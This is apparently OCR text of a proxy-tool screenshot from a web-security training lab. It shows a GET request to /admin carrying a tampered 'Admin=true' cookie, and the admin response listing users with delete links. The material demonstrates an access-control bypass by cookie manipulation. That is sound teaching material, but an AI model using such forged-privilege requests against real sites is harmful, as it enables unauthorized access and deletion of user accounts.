 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 0a6c000c0341fa6ac142e93e00e200db.web-security-academy.net
3 Cookie: session=TT6p1mMLVNWl8UpIHZkxgF2Fi7f6oUz4; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6c000c0341fa6ac142e93e00e200db.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71